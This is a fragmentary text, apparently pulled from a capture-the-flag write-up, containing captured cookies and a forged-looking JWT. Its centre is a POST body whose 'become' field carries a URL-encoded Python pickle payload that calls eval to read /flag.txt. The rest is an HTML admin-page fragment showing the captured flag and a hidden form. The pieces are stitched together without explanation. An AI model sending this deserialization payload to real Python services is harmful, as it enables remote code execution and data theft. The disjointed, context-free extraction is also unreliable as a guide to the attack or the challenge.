 _ga=GA1.2.2087720084.1627311999;
_xsrf=2|e387717c|bf0b468ed4c07ee7beafd232a4043698|1627561450;
commodity_id="2|1:0|10:1627562237|12:commodity_id|8:MTYyNA==|ff2d7042d7cd96488c0395b178c
2282a14d91009b34e3f0d09c8f8fe4bf31fbd";
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IjEifQ.8iYM4QgkAw4NpjpP8tEn7M
BbZoF-Kj8YRbosz3Qrr-Q
Upgrade-Insecure-Requests: 1
_xsrf=2%7C31bd1e5d%7C6d3129af06fa11c66c95bd13763e59b9%7C1627561450&become=c__builti
n__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C%27r%27%29.read%28%29%22%
0Ap1%0Atp2%0ARp3%0A.
style="visibility:hidden">删库跑路前我留了好东西在这里</span></a>
<div class="ui segments center padddd">
<!-- 对抗*站黑科技，目前为测试阶段，只对管理员开放 -->
<div class="ui segment">
<img src="/static/img/b.png" alt=""/>
<p class="color_pink">admin</p>
<img class="lv" src="/static/img/member.png" alt=""/>
</div>
<div class="ui segment">flag{4fe8156e-da45-4f6e-aa42-d8e7d77225dd}
</div>
<div class="ui segment">
<form action="/b1g_m4mber" method="post">
<input type="hidden" name="_xsrf"
value="2|ed208d38|b1acbacada6782a3b0082e76aaa3cadc|1627561450"/>
<input hidden="hidden" type="text" class="f-m ui segment" name="become" placeholder=""
value="admin" required>